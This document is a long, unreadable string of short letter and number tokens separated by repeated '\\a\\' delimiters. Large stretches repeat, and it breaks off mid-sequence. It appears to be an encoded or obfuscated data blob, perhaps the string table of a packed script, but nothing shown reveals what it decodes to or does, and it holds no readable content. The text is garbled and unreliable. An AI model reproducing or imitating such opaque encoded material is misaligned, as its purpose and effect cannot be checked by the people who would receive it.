H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\